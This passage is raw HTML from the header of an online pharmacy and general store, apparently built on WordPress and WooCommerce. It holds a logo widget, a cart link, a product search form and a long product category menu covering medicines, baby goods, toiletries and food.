&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
